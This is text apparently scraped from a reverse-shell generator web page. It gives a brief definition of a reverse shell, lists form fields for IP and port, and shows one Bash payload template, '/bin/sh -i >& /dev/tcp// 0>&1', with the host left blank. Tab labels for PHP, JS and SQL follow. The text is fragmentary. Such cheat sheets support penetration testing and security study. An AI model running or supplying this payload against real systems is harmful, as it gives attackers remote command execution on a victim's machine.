 Reverse shell
A reverse shell is a type of network communication in which a connection is established from a
remote host (the "attacker") to a target host (the "victim") and the attacker is able to execute
commands on the victim's machine as if they were running on the attacker's machine. This is
typically done by exploiting a vulnerability in the victim's system or by tricking the victim into
running a malicious program that establishes the reverse shell.
IP Address or domai... Port (ex: 1337) Shell: /bin/sh
Name Tags Action
Bash -i LINUX MAC Copy ...
/bin/sh -i >& /dev/tcp// 0>&1
php
JS
SQL
#